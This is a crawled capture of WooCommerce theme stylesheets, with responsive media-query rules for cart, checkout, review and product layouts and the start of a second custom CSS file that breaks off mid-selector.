	.woocommerce .cart-collaterals .cart_totals,
	.woocommerce-page .cart-collaterals .cross-sells,
	.woocommerce .cart-collaterals .cross-sells {
		padding: 25px 20px;
	}

	.woocommerce-page .dt-sc-cart-coupon-holder .coupon label,
	.woocommerce .dt-sc-cart-coupon-holder .coupon label {
		margin-bottom: 20px;
	}

	.woocommerce .cart-collaterals .cross-sells ul.products li.product:not(:last-child) .product-thumb {
		margin-bottom: 20px;
	}

	.woocommerce-page .dt-sc-cart-coupon-holder .coupon input,
	.woocommerce .dt-sc-cart-coupon-holder .coupon input,
	.woocommerce-page .cart-collaterals .cart_totals h2,
	.woocommerce .cart-collaterals .cart_totals h2,
	.woocommerce-page .cart-collaterals .cross-sells h2,
	.woocommerce .cart-collaterals .cross-sells h2 {
		margin: 0 0 20px;
		width: 100%;
	}

	.woocommerce-page .dt-sc-cart-coupon-holder .coupon .button,
	.woocommerce .dt-sc-cart-coupon-holder .coupon .button,
	.woocommerce-page .cart-collaterals .cart_totals .wc-proceed-to-checkout,
	.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout,
	.woocommerce-page .cart-collaterals .cart_totals .wc-proceed-to-checkout a,
	.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a {
		width: 100%;
	}

	.woocommerce-page .cart-collaterals .cart_totals h2,
	.woocommerce .cart-collaterals .cart_totals h2,
	.woocommerce-page .cart-collaterals .cross-sells h2,
	.woocommerce .cart-collaterals .cross-sells h2 {
		text-align: center;
	}

	/* 	.woocommerce-cart .cart-collaterals .cart_totals table tbody tr th { text-align: left; line-height: normal; vertical-align: middle; }
.woocommerce-cart .cart-collaterals .cart_totals table tbody tr td { text-align: right; } */

	.woocommerce-cart .cart-collaterals .cart_totals table tbody tr:not(.cart-discount) {
		display: table;
		width: 100%;
	}

	.woocommerce-cart .cart-collaterals .cart_totals table tbody tr:not(.cart-discount) {
		border-bottom: 2px solid rgba(0, 0, 0, 0.1);
		margin-bottom: 20px;
	}

	.woocommerce-cart .cart-collaterals .cart_totals table tbody tr:last-child:not(.cart-discount) {
		border-width: 0;
	}

	.woocommerce-cart .cart-collaterals .cart_totals table tbody tr:not(.cart-discount) th {
		font-weight: bold;
	}

	.woocommerce-cart .cart-collaterals .cart_totals table tbody tr:not(.cart-discount) th,
	.woocommerce-cart .cart-collaterals .cart_totals table tbody tr:not(.cart-discount) td {
		border-width: 0;
		display: block;
		float: none;
		margin-bottom: 0;
		padding: 0 0 15px;
		text-align: center;
	}


	/* .woocommerce-cart .cart-collaterals .cart_totals table tbody tr.cart-discount th,
	.woocommerce-cart .cart-collaterals .cart_totals table tbody tr.cart-discount td,
	.woocommerce .woocommerce-checkout-review-order table.shop_table tr.cart-discount th,
	.woocommerce .woocommerce-checkout-review-order table.shop_table tr.cart-discount td {
		float: left;
		margin: 0;
		text-align: left;
		width: 100% !important;
	} */

	.woocommerce .woocommerce-checkout-review-order table.shop_table tfoot tr {
		border-color: rgba(0, 0, 0, 0.1);
		border-style: solid;
		border-width: 1px 0 0;
	}

	.woocommerce-cart .cart-collaterals .cart_totals table tbody tr.cart-discount th,
	.woocommerce .woocommerce-checkout-review-order table.shop_table tr.cart-discount th {
		border-width: 0;
		padding-top: 20px;
		padding-bottom: 0;
	}

	.woocommerce-cart .cart-collaterals .cart_totals table tbody tr.cart-discount td

	/*,.woocommerce .woocommerce-checkout-review-order table.shop_table tr.cart-discount td */
		{
		padding-top: 5px;
	}

	.woocommerce-cart .cart-collaterals .cart_totals table tbody tr.cart-discount td span,
	.woocommerce .woocommerce-checkout-review-order table.shop_table tr.cart-discount td span {
		line-height: normal;
	}

	.woocommerce-cart .cart-collaterals .cart_totals table tbody tr.cart-discount td a,
	.woocommerce .woocommerce-checkout-review-order table.shop_table tr.cart-discount td a {
		float: right;
		margin-left: 5px;
	}


	.woocommerce-cart .cart-collaterals .cart_totals table tbody tr.shipping .shipping-calculator-form {
		text-align: left;
	}

	.woocommerce-checkout-header .woocommerce-checkout-header-login,
	.woocommerce-checkout-header .woocommerce-checkout-header-login~.woocommerce-checkout-header-coupon {
		width: 100%;
	}

	.woocommerce form .form-row-first,
	.woocommerce form .form-row-last {
		width: 100%;
	}

	.woocommerce-page .wishlist_table tr td.product-name {
		text-align: left;
	}

	.col2-set:not(.woocommerce-Addresses),
	.woocommerce-checkout-order-review-wrap,
	.woocommerce-page .woocommerce-order-details {
		padding: 25px 20px;
	}

	.woocommerce-page .woocommerce-customer-details {
		text-align: center;
	}

	.woocommerce-cart table.shop_table.cart tbody tr,
	.woocommerce-account table.shop_table tbody tr,
	.woocommerce-wishlist table.shop_table tbody tr,
	.woocommerce-cart table.shop_table.cart tbody tr {
		border-right: none;
	}

	.woocommerce .woocommerce-checkout-review-order .shop_table .checkout-review-order-details {
		display: table-cell;
		padding: 0;
		vertical-align: middle;
	}

	.woocommerce .woocommerce-checkout-review-order table.shop_table td.product-total {
		display: none;
	}

	.woocommerce .woocommerce-checkout-review-order table.shop_table .checkout-review-order-details>.product-total {
		display: inline-block;
		margin-top: 10px;
		width: 100%;
	}

	.woocommerce .woocommerce-checkout-review-order table.shop_table tr th,
	.woocommerce .woocommerce-checkout-review-order table.shop_table tr td {
		margin: 0;
	}

	.woocommerce .woocommerce-checkout-review-order .shop_table .checkout-review-order-details span {
		margin-right: 5px;
	}

	.woocommerce .woocommerce-checkout-review-order table.shop_table tr td,
	.woocommerce .woocommerce-checkout-review-order table.shop_table tr.tax-rate td,
	.woocommerce .woocommerce-checkout-review-order table.shop_table tr.shipping td,
	.woocommerce .woocommerce-checkout-review-order table.shop_table tr.order-total td,
	.woocommerce .woocommerce-checkout-review-order table.shop_table tr.cart-subtotal td {
		float: right;
		text-align: right;
	}

	.woocommerce .woocommerce-order-details .woocommerce-order-details__title {
		margin-bottom: 10px;
		text-align: center;
		width: 100%;
	}

	.woocommerce .woocommerce-order-details .shop_table.order_details thead {
		display: none;
	}

	.woocommerce .woocommerce-order-details .shop_table.order_details tr {
		border-color: rgba(0, 0, 0, 0.1);
		border-style: solid;
		border-width: 0 0 1px;
		padding: 10px 0;
	}

	.woocommerce .woocommerce-order-details .shop_table.order_details tfoot tr:last-child {
		border-width: 0;
	}

	.woocommerce .woocommerce-order-details .shop_table.order_details tr th,
	.woocommerce .woocommerce-order-details .shop_table.order_details tr td {
		display: block;
		margin: 0;
		padding: 0 !important;
		width: 100% !important;
	}

	.woocommerce table.shop_table.my_account_orders thead {
		display: none;
	}

	.woocommerce table.shop_table.my_account_orders tr {
		margin-bottom: 15px;
	}

	.woocommerce table.shop_table.my_account_orders td {
		display: inline-block;
		margin: 0;
		padding: 10px 25px !important;
		text-align: center;
		vertical-align: middle;
		width: 100% !important;
	}

	.woocommerce table.shop_table.my_account_orders td.woocommerce-orders-table__cell-order-number {
		border-bottom: 1px solid rgba(0, 0, 0, 0.1);
		font-weight: bold;
	}

	.woocommerce table.shop_table.my_account_orders td.woocommerce-orders-table__cell-order-number a:not(:hover) {
		color: #000;
	}

	.woocommerce table.shop_table.my_account_orders td.woocommerce-orders-table__cell-order-actions a {
		width: 100%;
	}


	/** New **/

	.woocommerce .woocommerce-error>a,
	.woocommerce .woocommerce-info>a,
	.woocommerce .woocommerce-message>a {
		display: block;
		margin-left: 0;
		-webkit-box-shadow: none !important;
		box-shadow: none !important;
	}

	.woocommerce .woocommerce-error>a:not(.button),
	.woocommerce .woocommerce-info>a:not(.button),
	.woocommerce .woocommerce-message>a:not(.button) {
		text-decoration: underline;
	}

	.dt-sc-shop-single-sticky-addtocart-container.dt-sc-shop-sticky-enabled {
		display: none;
	}

	.dt-sc-product-summary-nav-bar .woocommerce-breadcrumb,
	.dt-sc-product-summary-nav-bar .dt-sc-single-product-nav {
		display: block;
		width: 100%;
	}

	.dt-sc-product-summary-nav-bar .woocommerce-breadcrumb,
	.dt-sc-product-summary-nav-bar .dt-sc-single-product-nav,
	.dt-sc-product-summary-nav-bar .woocommerce-breadcrumb:first-child+.dt-sc-single-product-nav,
	.dt-sc-product-summary-nav-bar .dt-sc-single-product-nav:first-child+.woocommerce-breadcrumb {
		text-align: center;
		padding-left: 0;
	}

	.dt-sc-single-product-nav-intro-wrapper {
		transform: translate(-50%, -10px);
		-webkit-transform: translate(-50%, -10px);
		-ms-transform: translate(-50%, -10px);
		-webkit-transition: all 300ms linear 0s;
		-moz-transition: all 300ms linear 0s;
		-o-transition: all 300ms linear 0s;
		-ms-transition: all 300ms linear 0s;
		transition: all 300ms linear 0s;
	}

	.dt-sc-single-product-nav .dt-sc-single-product-nav-btn .dt-sc-single-product-nav-intro-wrapper {
		right: auto;
	}

	.dt-sc-single-product-nav .dt-sc-single-product-nav-btn.product-nav-prev .dt-sc-single-product-nav-intro-wrapper {
		left: 100%;
	}

	.dt-sc-single-product-nav .dt-sc-single-product-nav-btn.product-nav-next .dt-sc-single-product-nav-intro-wrapper {
		left: 0;
	}

	.dt-sc-single-product-nav .dt-sc-single-product-nav-btn.product-nav-prev:hover .dt-sc-single-product-nav-intro-wrapper {
		-webkit-transform: translate(-45%, 0);
		transform: translate(-45%, 0);
	}

	.dt-sc-single-product-nav .dt-sc-single-product-nav-btn.product-nav-next:hover .dt-sc-single-product-nav-intro-wrapper {
		-webkit-transform: translate(-55%, 0);
		transform: translate(-55%, 0);
	}

	.rs_aligncenter .alignleft,
	.rs_aligncenter .alignright {
		float: none;
		display: inline-block;
		text-align: center;
	}

	#dt-sc-product-image-360-viewer:before {
		content: "";
		display: block;
		padding-top: 100%;
	}

	/* 	#dt-sc-product-image-360-viewer { background-size: contain; height: 100% !important; } */

	.woocommerce.single-product .dt-sc-tabs-vertical-frame-container ul.dt-sc-tabs-vertical-frame {
		width: 100%;
		margin: 0;
	}

	.woocommerce.single-product .dt-sc-tabs-vertical-frame-container ul.dt-sc-tabs-vertical-frame>li>a {
		border-color: rgba(0, 0, 0, 0.1);
		border-left-width: 1px;
		text-align: center;
	}

	.woocommerce.single-product .dt-sc-tabs-vertical-frame-container .dt-sc-tabs-vertical-frame-content {
		border-bottom: 1px solid rgba(0, 0, 0, 0.1);
		padding-left: 15px;
		padding-right: 15px;
		width: 100%;
	}

	.woocommerce.single-product .dt-sc-tabs-vertical-frame-container {
		border-width: 0;
	}

	.woocommerce div.product .dt-sc-tabs-vertical-frame-container .woocommerce-Reviews .comment-form .dt-sc-one-fourth,
	.woocommerce div.product .dt-sc-tabs-vertical-frame-container .woocommerce-Reviews .comment-form .dt-sc-three-fourth {
		width: 100%;
	}

	.dt-sc-product-summary .product-buttons-wrapper.product-button.hide-button-text .yith-wcwl-add-to-wishlist a,
	.woocommerce .dt-sc-product-summary .product-buttons-wrapper.product-button.hide-button-text .compare,
	.dt-sc-product-summary .product-buttons-wrapper.product-button.hide-button-text .social-share {
		padding: 15px;
	}

	.woocommerce.single-product .dt-sc-product-summary .product-buttons-wrapper.hide-button-text .add_to_wishlist:before,
	.woocommerce.single-product .dt-sc-product-summary .product-buttons-wrapper.hide-button-text .yith-wcwl-wishlistaddedbrowse a:before,
	.woocommerce.single-product .dt-sc-product-summary .product-buttons-wrapper.hide-button-text .yith-wcwl-wishlistexistsbrowse a:before,
	.woocommerce.single-product .dt-sc-product-summary .product-buttons-wrapper.hide-button-text .compare:before {
		font-size: 16px;
	}


	.woocommerce-checkout-header .woocommerce-checkout-header-login {
		margin-bottom: 20px;
	}

	.woocommerce-checkout-header .woocommerce-checkout-header-coupon .checkout_coupon .form-row-first {
		margin-bottom: 20px;
		padding: 0;
	}

	.woocommerce-checkout-header .woocommerce-checkout-header-coupon .checkout_coupon .form-row-first,
	.woocommerce-checkout-header .woocommerce-checkout-header-coupon .checkout_coupon .form-row-last {
		width: 100%;
	}


	#yith-quick-view-content>div.product>div.product {
		padding-right: 0;
	}

	#yith-quick-view-close {
		background-color: #f00;
		color: #fff !important;
		height: 45px;
		line-height: 45px;
		opacity: 1;
		right: 0;
		top: 0;
		width: 45px;
		z-index: 10;
		-webkit-transform: scale(0);
		transform: scale(0);
		-webkit-transition: all 0.3s linear;
		transition: all 0.3s linear;
	}

	.yith-wcqv-wrapper:hover #yith-quick-view-close {
		-webkit-transform: scale(1);
		transform: scale(1);
	}

	.yith-wcqv-wrapper:hover #yith-quick-view-close:hover {
		background-color: #000;
	}

	.woocommerce-account .woocommerce .woocommerce-MyAccount-content p .woocommerce-password-strength {
		margin: 20px 0 15px;
	}

	.woocommerce-account .woocommerce .woocommerce-MyAccount-content {
		padding: 0;
	}

}

/* Note: Design for a width of 480px */
@media only screen and (min-width: 480px) and (max-width: 767px) {

	.woocommerce .product .images .thumbnails .yith_magnifier_gallery li,
	.woocommerce.single-product .page-with-sidebar .product .images .thumbnails .yith_magnifier_gallery li,
	.woocommerce.single-product .page-with-sidebar.with-both-sidebar .product .images .thumbnails .yith_magnifier_gallery li {
		width: 133px !important;
	}

	.woocommerce div.product .woocommerce-tabs ul.tabs li {
		padding: 0 12px 0 5px;
	}

	.woocommerce div.product .woocommerce-tabs ul.tabs li a {
		font-size: 12px;
	}

	.woocommerce table.shop_table.cart tbody tr td.actions .coupon .input-text {
		width: auto;
	}

	.woocommerce-cart table.shop_table tbody tr td.actions .coupon .button {
		bottom: -2px;
	}

	.woocommerce-cart table.shop_table tbody tr td.actions .button {
		bottom: 25px;
	}

	.woocommerce-cart .cart-collaterals .cart_totals table td,
	.woocommerce table.shop_attributes td {
		text-align: left;
	}

	.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating {
		min-width: 88px;
		width: 88px;
	}

	.woocommerce #reviews #comments ol.commentlist li .star-rating:before,
	.woocommerce #reviews #comments ol.commentlist li .star-rating span:before {
		font-size: 20px;
	}

	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash {
		display: none;
	}

	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date {
		display: block;
	}

}


/* Common Styles for the devices below 479px width */
@media only screen and (max-width: 479px) {

	.woocommerce div.product form.cart div.quantity,
	.woocommerce div.product form.cart div.quantity~a,
	.woocommerce div.product form.cart div.quantity~a.button,
	.woocommerce div.product form.cart div.quantity~button,
	.woocommerce div.product form.cart div.quantity~button.button,
	.woocommerce div.product form.cart div.quantity~.button,
	.woocommerce div.product form.cart div.quantity~.button.alt,
	.woocommerce div.product form.cart div.quantity~.button.disabled,
	.woocommerce div.product form.cart div.quantity~.button[disabled],
	.woocommerce div.product form.cart div.quantity~.button.alt.disabled,
	.woocommerce div.product form.cart div.quantity~.button.alt[disabled] {
		margin-top: 5px;
		margin-bottom: 5px;
	}


	.woocommerce div.product .woocommerce-tabs .panel {
		text-align: center;
	}

	.woocommerce #review_form #respond p {
		text-align: left;
	}


	/*.woocommerce.single-product .product { float: left; }*/

	.woocommerce .woocommerce-product-rating .star-rating {
		margin-top: 2px;
	}

	.woocommerce table.shop_attributes tr:last-child th {
		border-bottom-color: rgba(0, 0, 0, .1);
		border-right-width: 0;
	}

	.woocommerce.single-product div.images .thumbnails.slider .caroufredsel_wrapper {
		width: 100% !important;
	}

	.woocommerce #reviews #comments ol.commentlist li img.avatar {
		display: block;
		float: none;
		margin: 0 auto;
		position: static;
		text-align: center;
		width: 60px;
	}

	.woocommerce #reviews #comments ol.commentlist li .description {
		margin: 0;
	}

	.woocommerce #reviews #comments ol.commentlist li .comment-text {
		margin: 20px 0 0;
		padding: 0;
		text-align: center;
	}

	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
		display: inline-block;
		float: none;
	}

	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash {
		display: none;
	}

	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date {
		display: block;
	}

	.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating {
		display: block;
		float: none;
		font-size: 10px;
		margin: 0 auto 20px;
	}


	.woocommerce form.checkout_coupon,
	.woocommerce form.login,
	.woocommerce form.register {
		margin: 0 0 2em;
	}

	.woocommerce form.checkout_coupon .button,
	.woocommerce form.login .button,
	.woocommerce form.register .button {
		display: block;
		float: none;
		margin: 10px auto;
	}

	.woocommerce form.checkout_coupon .button {
		margin-bottom: 0;
	}

	.woocommerce .shop_table.cart .button,
	.woocommerce-page .shop_table.cart .button,
	.woocommerce .shop_table.cart input.button,
	.woocommerce-page .shop_table.cart input.button {
		margin: 5px 0 0;
	}

	.woocommerce table.cart td.actions .button.alt,
	.woocommerce-page table.cart td.actions .button.alt,
	.woocommerce #content table.cart td.actions .button.alt,
	.woocommerce-page #content table.cart td.actions .button.alt {
		margin-left: 0;
	}

	/* 	.woocommerce .shop_table.woocommerce-checkout-review-order-table th:first-child, .woocommerce .shop_table.woocommerce-checkout-review-order-table td:first-child, 
.woocommerce .shop_table.order_details th:first-child, .woocommerce .shop_table.order_details td:first-child, 
.woocommerce .shop_table.customer_details th:first-child, .woocommerce .shop_table.customer_details td:first-child,
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th { width: 110px; }

.woocommerce table.shop_table td, .woocommerce-page table.shop_table td, 
.woocommerce table.wishlist_table tbody td, .woocommerce-page table.wishlist_table tbody td { border-bottom-width: 0; height: 51px; text-align: center; vertical-align: middle; width: 181px; } */

	.woocommerce table.shop_table.cart tbody tr td.actions .coupon .input-text {
		width: 135px;
	}

	.woocommerce table.wishlist_table td[colspan="6"],
	.woocommerce table.wishlist_table tbody td.wishlist-empty {
		width: 220px;
	}

	.woocommerce-cart .cart-collaterals .cart_totals table th,
	.woocommerce-cart .cart-collaterals .cart_totals table td,
	.woocommerce table.shop_attributes th,
	.woocommerce table.shop_attributes td,
	.woocommerce-page table.shop_attributes th,
	.woocommerce-page table.shop_attributes td,
	.woocommerce form.checkout_coupon,
	.woocommerce form.login,
	.woocommerce form.register {
		float: left;
		width: 100%;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
	}

	.woocommerce table.shop_attributes,
	.woocommerce-cart .cart-collaterals .cart_totals table {
		border-top-width: 0;
	}

	.woocommerce table.shop_attributes tr:first-child td,
	.woocommerce table.shop_attributes tr:first-child th {
		border-top-width: 1px;
	}

	.woocommerce .shop_table tr td.product-stock-status>span {
		font-size: 10px;
		padding: 10px 5px;
	}

	.woocommerce-cart .wc-proceed-to-checkout {
		float: none;
	}

	.woocommerce-checkout #payment ul.payment_methods li label {
		display: inline;
	}

	.woocommerce table.my_account_orders .order-actions,
	.woocommerce-page table.my_account_orders .order-actions {
		text-align: center;
	}

	.woocommerce table.my_account_orders .order-actions .button,
	.woocommerce-page table.my_account_orders .order-actions .button {
		margin-top: 7px;
	}

	.woocommerce .woocommerce-message,
	.woocommerce .woocommerce-info,
	.woocommerce .woocommerce-error {
		width: 100%;
		display: table;
		text-align: center;
	}

	.woocommerce .woocommerce-error .button,
	.woocommerce .woocommerce-info .button,
	.woocommerce .woocommerce-message .button {
		display: table-footer-group;
		float: none;
		text-decoration: underline;
		-webkit-box-shadow: none !important;
		box-shadow: none !important;
	}

	.woocommerce form .woocommerce-account-fields .form-row {
		margin: 0;
	}

	.woocommerce-page .cart-collaterals .cart_totals .wc-proceed-to-checkout a,
	.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a {
		padding: 20px 25px;
	}

	.woocommerce .woocommerce-checkout-review-order .shop_table .product-name img {
		display: block;
		margin: 0 0 20px 0;
		max-width: 100%;
		width: 100%;
	}

	.woocommerce .woocommerce-checkout-review-order .shop_table .checkout-review-order-details {
		width: 100%;
	}

	.woocommerce .woocommerce-checkout-review-order table.shop_table .checkout-review-order-details>.product-total {
		display: block;
		margin: 0;
		width: auto;
	}

	/* .woocommerce .woocommerce-checkout-review-order table.shop_table tr.shipping td {
		float: left;
		text-align: left;
	} */

	.woocommerce form .form-row label.inline {
		padding-left: 0;
	}

	.pswp__ui:not(.pswp__ui--one-slide) .pswp__top-bar .pswp__counter {
		top: 44px;
	}


	/** New **/
	.woocommerce #review_form #respond p.stars span {
		padding: 25px 15px;
	}

	.woocommerce p.stars a.star-1,
	.woocommerce p.stars a.star-2,
	.woocommerce p.stars a.star-3,
	.woocommerce p.stars a.star-4,
	.woocommerce p.stars a.star-5 {
		padding-right: 135px;
		width: 160px;
	}

	.woocommerce p.stars a.star-1:after,
	.woocommerce p.stars a.star-2:after,
	.woocommerce p.stars a.star-3:after,
	.woocommerce p.stars a.star-4:after,
	.woocommerce p.stars a.star-5:after {
		width: 135px;
	}

	.woocommerce.single-product .dt-sc-tabs-vertical-frame-container .dt-sc-tabs-vertical-frame-content #review_form #respond p.stars a {
		width: 150px !important;
		padding-right: 120px !important;
	}

	.woocommerce.single-product .dt-sc-tabs-vertical-frame-container .dt-sc-tabs-vertical-frame-content #review_form #respond p.stars a:after {
		width: 120px !important;
	}

	.woocommerce p.stars a {
		font-size: 17px;
	}

	.woocommerce p.stars a:after {
		font-size: 19px;
	}

	.woocommerce.single-product .dt-sc-tabs-vertical-frame-container ul.dt-sc-tabs-vertical-frame>li>a {
		font-size: 14px;
	}

}

/*----*****---- << Mobile >> ----*****----*/

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (min-width: 320px) and (max-width: 479px) {

	.woocommerce select,
	.woocommerce-page select {
		min-height: auto;
	}

	.woocommerce.single-product .product .images .thumbnails .yith_magnifier_gallery li,
	.woocommerce.single-product .page-with-sidebar .product .images .thumbnails .yith_magnifier_gallery li,
	.woocommerce.single-product .page-with-sidebar.with-both-sidebar .product .images .thumbnails .yith_magnifier_gallery li {
		width: 90px !important;
	}

}


/*----*****---- << Mobile >> ----*****----*/

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 319px) {

	.woocommerce #review_form #respond {
		margin: 30px 0 0;
	}

	.woocommerce .shop_table.woocommerce-checkout-review-order-table th:first-child,
	.woocommerce .shop_table.woocommerce-checkout-review-order-table td:first-child,
	.woocommerce .shop_table.order_details th:first-child,
	.woocommerce .shop_table.order_details td:first-child,
	.woocommerce .shop_table.customer_details th:first-child,
	.woocommerce .shop_table.customer_details td:first-child {
		width: 50%;
	}

	.woocommerce table.shop_table th,
	.woocommerce-page table.shop_table th {
		width: 90px;
	}

	.woocommerce table.shop_table td,
	.woocommerce-page table.shop_table td,
	.woocommerce table.wishlist_table tbody td,
	.woocommerce-page table.wishlist_table tbody td {
		width: 161px;
	}

	.woocommerce div.product .woocommerce-tabs ul.tabs li a {
		font-size: 13px;
		letter-spacing: 0;
	}

	.woocommerce .product form.cart .variations td {
		font-size: 12px;
		text-align: center;
		width: 100%;
	}

	.woocommerce .product .product_title {
		font-size: 20px;
	}


	.woocommerce.single-product div.product .images .thumbnails .yith_magnifier_gallery li,
	.woocommerce.single-product .page-with-sidebar div.product .images .thumbnails .yith_magnifier_gallery li,
	.woocommerce.single-product .page-with-sidebar.with-both-sidebar div.product .images .thumbnails .yith_magnifier_gallery li {
		width: 60px !important;
	}

}

--- FILE ---
content_type: text/css
request_url: https://clinnik.com/wp-content/themes/soulmedic/css/woocommerce/woocommerce-custom.css?ver=4.1
body_size: 5843
content:
/** Single **/
ul.dt-sc-fancy-list.aligncenter li:before { position: static; margin-right: 8px; }
ul.dt-sc-fancy-list.aligncenter li { padding-left: 0; }

.dt-custom-separator-width-40px.vc_sep_width_10 { width: 40px; }
.woocommerce-tabs .panel .wpb_content_element:last-child, .woocommerce-tabs .panel .vc_row > .wpb_column:last-child, 
.dt-sc-tabs-vertical-frame-content .wpb_content_element:last-child, .dt-sc-tabs-vertical-frame-content .vc_row > .wpb_column:last-child { margin-bottom: 0; }

.woocommerce .product .summary.bg-with-shadow { padding-left: 20px !important; padding-right: 20px !important; }


.woocommerce ul.products.dt-icon-after-bg li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a, 
.woocommerce ul.products.dt-icon-after-bg li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a.button, 
.woocommerce ul.products.dt-icon-after-bg li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button, 
.woocommerce ul.products.dt-icon-after-bg li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button.button, 
.woocommerce ul.products.dt-icon-after-bg li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline .button { background-color: transparent !important; }


.woocommerce ul.products.dt-icon-after-bg li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a:after, 
.woocommerce ul.products.dt-icon-after-bg li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a.button:after, 
.woocommerce ul.products.dt-icon-after-bg li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button:after, 
.woocommerce ul.products.dt-icon-after-bg li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button.button:after, 
.woocommerce ul.products.dt-icon-after-bg li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline .button:after { content: ""; height: auto; position: absolute; bottom: 0; left: 0; right: 0; top: 0; width: auto; z-index: -1; -webkit-border-radius: inherit; border-radius: inherit; -webkit-transition: inherit; transition: inherit; }


.woocommerce ul.products.dt-chronodial-layout.product-content-iconsgroup-style-simple li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons { background-color: transparent; -webkit-box-shadow: none; box-shadow: none; }

.woocommerce ul.products.dt-caravan-layout.product-border-type-default.product-border-position-bottom-right li.product .product-wrapper, 
.woocommerce ul.products.dt-caravan-layout.product-border-type-thumb.product-border-position-bottom-right li.product .product-thumb { -webkit-box-shadow: 1px 1px 2px #E6E6E6; box-shadow: 1px 1px 2px #E6E6E6; }


/* DT Layout - LushBoutique Style */
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline { line-height: 0; margin: 0 !important; }
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(1){
    position:absolute;
    bottom:0;
    left:0;
    right:0;
    top:0;
    width:100%
}
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(1) a,
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(3):nth-last-child(1) a{
    margin:auto;
    left:0;
    right:0
}
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(2),
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(1),
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(3),
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(2),
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(4),
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(3),
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(3):nth-last-child(2),
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(4):nth-last-child(1){
    width:50%
}
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(2),
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(3),
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(4),
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(3):nth-last-child(2){
    float:left;
    left:0;
    text-align:right
}
.woocommerce ul.products.dt-lushboutique-layout:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(2) a,
